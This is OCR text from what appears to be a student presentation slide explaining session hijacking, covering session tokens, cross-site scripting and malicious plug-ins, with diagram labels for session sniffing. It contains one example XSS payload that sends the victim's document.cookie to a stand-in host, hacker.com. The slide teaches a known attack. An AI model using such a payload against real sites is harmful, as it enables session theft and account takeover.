 KE
CV
LV
Kirellos Abou Elsaad
Alan Sherman
Colin Vieson
Kei-Won-Tia Von Wrex
Luke Vantran
Session Hijacking
● What is a session?
○ Session tokens
● Why “hijack” a session?
○ Bypass authentication
● How?
○ Cross-Site Scripting
○ Malicious Plug-ins
http://vulnerable.com/search.php?q=</u><script >
document.write(‘<img src=”http://hacker.com/
session\_hijack.php?ck=’ + document.cookie +‘”>’);
</script >
Session ID = ACF3D35F216AAEFC
Victim
Web Server
Sniffing a legitim
session
Attacker
Session ID = ACF3D35F216AAEFC
Victim
Web Server
Session ID = ACF3D35F216AAEFC
Attacker
https://developer.mozilla.org/en-US/docs/Glossary/Session_Hijacking
+7